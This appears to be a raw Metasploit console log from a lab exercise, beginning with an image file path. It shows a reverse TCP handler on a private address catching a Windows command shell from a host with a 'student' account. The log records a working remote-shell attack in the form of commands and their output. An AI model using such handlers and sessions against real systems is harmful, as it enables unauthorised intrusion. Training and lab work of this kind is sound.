 resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.56.4:443
msf6 exploit(multi/handler) > [*] Command shell session 1 opened (192.168.56.4:443 → 192.168.56.6:49231) at 2024-11-22 20:42:27 -0500
sessions -l
Active sessions
===============
Id  Name  Type               Information                                               Connection
--  ----  ----               -----------                                               ----------
1         shell x64/windows  Shell Banner: Microsoft Windows [Version 6.3.9600] -----  192.168.56.4:443 → 192.168.56.6:49231 (192.168.56.6)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
Shell Banner:
Microsoft Windows [Version 6.3.9600]
-----
C:\Users\student\Downloads>